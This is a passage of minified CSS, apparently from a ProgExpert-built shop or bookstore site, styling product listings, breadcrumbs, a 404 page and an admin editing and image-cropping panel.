1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{margin:0 auto;width:calc(100% - 100px)}@media screen and (max-width: 640px){.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{width:calc(100% - 40px)}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text{max-width:1675px}.small-wrapper{max-width:1200px}input,textarea,select{border:1px solid rgba(0,0,0,0);-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.title,.sw-block .title{font-weight:700 !important;color:#494949 !important;font-size:22px !important;font-family:"Lora",serif !important;line-height:1.4 !important}.sub-title,.sw-block .sub-title{font-weight:400 !important;color:#494949 !important;line-height:1.4 !important}.gray{background-color:#e6e6e6}.fixed{position:fixed}body.fixed{position:static;overflow:hidden}.btn,.btn-editor a{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;display:inline-block;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;border:1px solid rgba(0,0,0,0)}.btn:hover,.btn-editor a:hover{text-decoration:none}.btn.bg,.btn-editor.bg a{background:#00859d;color:#fff}.btn.border,.btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-content,.page-404{font-family:"Cabin",sans-serif;min-height:calc(100vh - 438px - 129px)}.sw-content .text ul,.page-404 .text ul{list-style-type:disc;margin-left:20px}.sw-content#auteur,.page-404#auteur{background-color:#e6e6e6}.sw-content .banner-top,.page-404 .banner-top{height:25vh;position:relative}@media screen and (max-width: 500px){.sw-content .banner-top,.page-404 .banner-top{height:20vh}}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{color:#fff;font-size:40px;position:absolute;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:calc(100% - 60px);left:30px;letter-spacing:2px;font-weight:400}.sw-content .banner-top .overlay,.page-404 .banner-top .overlay{height:100%;background-color:#000;opacity:.5}@media screen and (max-width: 1440px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:32px}}@media screen and (max-width: 1280px){.sw-content .banner-top,.page-404 .banner-top{height:150px}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:26px}}@media screen and (max-width: 768px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:22px}}@media screen and (max-width: 450px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:18px}}.sw-content .button-link,.page-404 .button-link{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}@media screen and (max-width: 720px){.sw-content .button-link,.page-404 .button-link{padding:20px 30px}}.sw-content .button-link.blue,.page-404 .button-link.blue{background-color:#00859d;color:#fff}.sw-content .button-link.blue:hover,.page-404 .button-link.blue:hover{background-color:#fff;color:#00859d;box-shadow:0px 0px 0px 3px #00859d}.sw-content .button-link.gray,.page-404 .button-link.gray{background-color:#323232;color:#fff}.sw-content .button-link.gray:hover,.page-404 .button-link.gray:hover{background-color:#fff;color:#323232;box-shadow:0px 0px 0px 3px #323232}.sw-content .product,.page-404 .product{padding:20px 0;display:inline-block;vertical-align:top;text-align:center;position:relative;animation:showProduct 300ms ease forwards;margin-bottom:20px}.sw-content .product:after,.page-404 .product:after{content:"";background:#fff;position:absolute;top:0;right:0;width:100%;height:100%;display:block;animation:overlayProduct 300ms ease forwards}.sw-content .product .product-name,.page-404 .product .product-name{font-size:15px;font-family:"Lora",serif}.sw-content .product .product-name h3,.page-404 .product .product-name h3{font-size:15px;letter-spacing:2px;color:#000;font-weight:400}.sw-content .product .product-name [data-table=Brand],.page-404 .product .product-name [data-table=Brand]{display:block}.sw-content .product .product-name .author,.page-404 .product .product-name .author{font-family:"Cabin",sans-serif;font-weight:800;font-size:14px;letter-spacing:2px;color:#000;display:inline-block}.sw-content .product .product-name .price,.page-404 .product .product-name .price{color:#00859d;font-family:"Cabin",sans-serif;font-size:16px;font-weight:600}.sw-content .product .product-name .price.discount .regular-price,.page-404 .product .product-name .price.discount .regular-price{margin-right:5px;text-decoration:line-through;color:#000;font-size:14px;opacity:.7}.sw-content .product .product-name .price.discount .current-price,.page-404 .product .product-name .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content .product .product-name .out-stock,.page-404 .product .product-name .out-stock{background-color:#b74c52;padding:3px 10px}.sw-content .product .product-name .out-stock span,.page-404 .product .product-name .out-stock span{color:#fff;text-transform:uppercase;font-family:"Cabin",sans-serif;font-size:12px;letter-spacing:2px}.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{position:relative;margin-bottom:20px;width:100%;position:relative;width:100%;background:#fff;padding-top:149.5%;background-size:contain;background-position:center;background-repeat:no-repeat;overflow:hidden}@media screen and (max-width: 960px){.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{padding-top:100%}}.sw-content .product .image-wrapper .notice,.page-404 .product .image-wrapper .notice{bottom:0;box-sizing:border-box;color:#fff;font-size:16px;font-weight:600;padding:5% 15% 30%;position:absolute;right:0;text-align:center;transform-origin:center;width:100%;z-index:2;-webkit-transform:translate(33.3333333333%, 20%) rotate(-45deg);-ms-transform:translate(33.3333333333%, 20%) rotate(-45deg);transform:translate(33.3333333333%, 20%) rotate(-45deg)}.sw-content .product .image-wrapper .notice.new,.page-404 .product .image-wrapper .notice.new{background-color:#00859d}.sw-content .product .image-wrapper .notice.solde,.page-404 .product .image-wrapper .notice.solde{background-color:#b74c52}.sw-content .product .image-wrapper .notice.soon,.page-404 .product .image-wrapper .notice.soon{background-color:#00859d}.sw-content .product .image-wrapper .notice.spent,.page-404 .product .image-wrapper .notice.spent{background-color:#b74c52}.sw-content .product .image-wrapper .notice.out,.page-404 .product .image-wrapper .notice.out{background-color:#000;-webkit-transform:translate(40%, 30%) rotate(-45deg);-ms-transform:translate(40%, 30%) rotate(-45deg);transform:translate(40%, 30%) rotate(-45deg)}.sw-content .product .image-wrapper>div,.page-404 .product .image-wrapper>div{position:absolute;width:100%;max-height:100%;bottom:0;height:100%;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-content .product .image-wrapper>div>div,.page-404 .product .image-wrapper>div>div{position:relative;display:inline-block;overflow:hidden;width:100%;height:100%}.sw-content .product .image-wrapper>div>div:after,.page-404 .product .image-wrapper>div>div:after{content:"";position:absolute;display:block;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,133,157,.8);opacity:0;visibility:hidden;-webkit-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;-ms-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms}.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{position:absolute;z-index:15;top:50%;left:12px;width:calc(100% - 24px);height:calc(100% - 24px);text-align:center;opacity:0;visibility:hidden;border:3px solid #fff}@media screen and (max-width: 960px){.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{display:none}}.sw-content .product .image-wrapper>div>div>div>div,.page-404 .product .image-wrapper>div>div>div>div{top:40%;position:absolute;width:100%}.sw-content .product .image-wrapper>div>div>div>div span,.page-404 .product .image-wrapper>div>div>div>div span{font-weight:600;font-size:20px;letter-spacing:3px;color:#fff;height:325px;display:block;text-align:center;width:calc(100% - 20px);margin-left:10px}.sw-content .product .image-wrapper>div>div>div>div div,.page-404 .product .image-wrapper>div>div>div>div div{margin-top:15px}.sw-content .product .image-wrapper>div>div>div>div div span,.page-404 .product .image-wrapper>div>div>div>div div span{display:inline-block;vertical-align:middle;padding:10px 15px;border:1px solid #fff;border-right:none}.sw-content .product .image-wrapper>div>div>div>div div span:last-of-type,.page-404 .product .image-wrapper>div>div>div>div div span:last-of-type{border-right:1px solid #fff}.sw-content .product .image-wrapper>div>div img,.page-404 .product .image-wrapper>div>div img{display:block;max-width:100%;width:100%;height:100%;margin:0 auto;object-fit:contain;object-position:bottom center}.sw-content .product .image-wrapper>div>div:hover:after,.sw-content .product .image-wrapper>div>div:hover div,.page-404 .product .image-wrapper>div>div:hover:after,.page-404 .product .image-wrapper>div>div:hover div{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}.sw-content .product .image-wrapper>div>div:hover>div,.page-404 .product .image-wrapper>div>div:hover>div{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.sw-content .breadcrumbPage,.page-404 .breadcrumbPage{margin:40px 0}.sw-content .breadcrumbPage .left-top,.page-404 .breadcrumbPage .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}.sw-content .breadcrumbPage .left-top .icon,.page-404 .breadcrumbPage .left-top .icon{font-size:20px;margin-right:20px}.sw-content .breadcrumbPage .left-top a,.page-404 .breadcrumbPage .left-top a{color:#323232;font-weight:500}.sw-content .breadcrumbPage .right-top,.page-404 .breadcrumbPage .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}.sw-content .breadcrumbPage .right-top p,.page-404 .breadcrumbPage .right-top p{display:inline-block;position:relative}.sw-content .breadcrumbPage .right-top p:after,.page-404 .breadcrumbPage .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}.sw-content .breadcrumbPage .right-top a,.page-404 .breadcrumbPage .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.sw-content .breadcrumbPage .right-top a:after,.page-404 .breadcrumbPage .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}.sw-content .breadcrumbPage .right-top a:last-of-type,.page-404 .breadcrumbPage .right-top a:last-of-type{text-decoration:underline}.sw-content .breadcrumbPage .right-top a:last-of-type:after,.page-404 .breadcrumbPage .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}body:after,body:before{-webkit-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);content:"";display:block;height:0;position:fixed;z-index:10000;left:0;width:100%;background:#fff}body .sw-block .sw-text{letter-spacing:1px;line-height:1.4}body:before{bottom:0}body:after{top:0}body.toggle-page{overflow:hidden}body.toggle-page:after,body.toggle-page:before{height:calc(50% + 10px)}.auto-complete-wrapper{position:relative;display:inline-block}.auto-complete-wrapper .list-auto-complete{position:absolute;top:100%;left:0;width:calc(100% - 2px);text-align:left;max-height:300px;background:#fff;overflow-y:auto;border:1px solid #000;border-top:none}.auto-complete-wrapper .list-auto-complete li{display:block}.auto-complete-wrapper .list-auto-complete li a{display:block}.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results{color:#000;font-size:15px;padding:4px 10px;-webkit-transition:color 250ms ease,background 250ms ease;-ms-transition:color 250ms ease,background 250ms ease;transition:color 250ms ease,background 250ms ease}.auto-complete-wrapper .list-auto-complete li a:hover,.auto-complete-wrapper .list-auto-complete li.no-results:hover{color:#00859d;background:#fafafa}.wrapper-zoom{max-width:700px}.wrapper-zoom img{width:100%}.page-404{text-align:center;margin-top:20vh}.page-404 h1{color:#00859d;font-size:45px;font-family:"Lora",serif;margin:30px 0}.page-404 p{margin-bottom:80px;line-height:1.8;font-size:18px;font-weight:500;letter-spacing:2px}.page-404 .button-link{margin:20px}.grid{display:grid}.ac-start{align-content:start}.ac-end{align-content:end}.ac-center{align-content:center}.jc-end{justify-content:end}@font-face{font-family:"fontello";src:url("../font/fontello.eot?60284756");src:url("../font/fontello.eot?60284756#iefix") format("embedded-opentype"),url("../font/fontello.woff2?60284756") format("woff2"),url("../font/fontello.woff?60284756") format("woff"),url("../font/fontello.ttf?60284756") format("truetype"),url("../font/fontello.svg?60284756#fontello") format("svg");font-weight:normal;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1em}.icon-cancel:before{content:""}.icon-left-open:before{content:""}.icon-right-open:before{content:""}.icon-down-open:before{content:""}.icon-up-open:before{content:""}.icon-facebook:before{content:""}.icon-youtube-play:before{content:""}.icon-sliders:before{content:""}@keyframes editOnline{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.sw-checkbox{position:absolute;opacity:0;z-index:-10}.sw-checkbox+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500}.sw-checkbox+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;width:39px;height:15px;background:#3c404c;border-radius:15px}.sw-checkbox+label:after{content:"";position:absolute;width:20px;height:20px;top:calc(50% + 2px);left:-1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.sw-checkbox:checked+label:after{-webkit-transform:translate(20px, -50%);-ms-transform:translate(20px, -50%);transform:translate(20px, -50%);background:#00859d}.sw-message{position:fixed;z-index:9975;right:0;bottom:0;width:100%;overflow:hidden}.sw-message li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:normal;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center;font-family:"Assistant",sans-serif}.sw-message li strong{font-weight:bold}.sw-message li.success{background:#00859d}.sw-message li.error{background:#0f1013}.sw-message li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.sw-mobile-btn-v2{z-index:9900;position:fixed;width:70px;height:55px;text-indent:-9999px;right:-73px;bottom:8px;background:#00859d;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;transition:transform 250ms ease;padding:0}.sw-mobile-btn-v2 span{display:block;margin-left:13px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:37px;height:25px;background-position:-75px -84px}.sw-mobile-btn{z-index:9900;position:fixed;text-indent:-9999px;right:-26px;top:8px;padding:0;background:none;border:none}.sw-mobile-btn span{display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:15px;height:15px;background-position:-225px -49px}.sw-save-preview{position:fixed;z-index:9400;right:20px;bottom:20px;padding:10px 15px;background:#00859d;color:#fff;font-size:16px;border:none;font-weight:bold;transition:background 250ms ease,transform 250ms ease;-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px));font-family:"Assistant",sans-serif}.sw-save-preview.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-save-preview:hover{background:#00a3c1}body.sw-edit-image.trigger{overflow:hidden}body.sw-edit-image [data-replace]{cursor:copy}body.sw-shortcut [data-table]{cursor:alias;transition:outline 250ms ease;outline:1px dotted #00859d}body.sw-shortcut [data-table][data-edit]:before{position:absolute;content:attr(data-edit);background:#00859d;color:#fff;padding:5px;font-size:12px}body.sw-edit-content [data-table][data-edit] [data-column]{transition:outline 250ms ease;outline:1px dashed #00859d}body.sw-edit-content [data-table][data-edit] [data-column]:hover{outline:1px dashed #00859d}@media screen and (max-width: 1024px){body.sw-edit-content [data-table][data-edit] [data-column]{outline:1px dashed #00859d}}body.sw-edit-content.trigger{overflow:hidden}.sw-edit-overlay{position:fixed;z-index:9950;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms;font-family:"Assistant",sans-serif}.sw-edit-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.sw-edit-overlay.trigger .sw-edit-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container{position:relative;z-index:9600;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;max-height:100%;max-width:100%;overflow:auto;display:inline-block;box-sizing:border-box;width:100%}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content{position:relative;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{width:275px;display:inline-block;vertical-align:top;background:#181b1e;overflow-y:auto;height:100vh}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{position:fixed;z-index:500;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel+.cropper-menu .sw-toggle-archive{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives h2{color:#fff;box-sizing:border-box;width:100%;padding:20px;padding-bottom:0;text-transform:uppercase;font-size:24px;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul{box-sizing:border-box;padding:0 20px 40px;overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li{position:relative;width:100%;margin-top:30px;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img{display:block;box-sizing:border-box;border:3px solid #181b1e;margin:0 auto;max-width:100%;min-height:0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img.current{border:3px solid #00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li p{color:#fff;font-size:16px;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button{position:absolute;text-indent:-9999px;top:10px;right:10px;border:none;width:25px;height:25px;background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{position:absolute;display:block;content:"";width:80%;height:4px;background:#fff;border-radius:10px;top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:3px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:2px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:calc(100% - 275px)}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{position:fixed;z-index:100;top:0;right:0;width:calc(100% - 275px);height:50px;background:#00859d;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{position:absolute;z-index:5000;top:0;left:0;border:none;width:50px;height:50px;border-right:1px solid #005a6a;text-indent:-9999px;z-index:500;background:#00859d;transition:background 250ms ease,transform 500ms ease;display:none}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{display:block}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:before{display:block;position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;width:20px;height:16px;background-position:-15px -25px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive{position:absolute;text-indent:-9999px;z-index:5000;top:0;right:0;border:none;width:50px;height:50px;background:#00859d;border-left:1px solid #005a6a;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{z-index:5000;position:absolute;display:block;content:"";width:50%;height:5px;background:#fff;border-radius:10px;top:23px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{display:inline-block;vertical-align:top;position:relative;box-sizing:border-box;height:calc(100vh - 50px);width:calc(100% - 275px);margin-top:50px;background:#0f1013;cursor:pointer}.sw-edit-overlay 